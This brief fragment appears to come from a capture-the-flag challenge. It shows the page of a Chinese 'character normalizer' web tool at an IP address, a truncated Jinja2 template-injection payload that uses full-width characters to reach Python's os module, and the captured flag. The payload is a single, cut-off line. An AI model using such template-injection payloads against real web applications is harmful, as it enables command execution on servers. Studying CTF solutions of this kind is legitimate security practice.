 全 119.3.1.158:8001
字符规范器
将您输入的文本标准化的在线工具
｛｛config.__class__.__init__.__globals__[＇os＇].p
Go
flag{8f604f91-c36a-4413-bdaf-e786ffbfda61}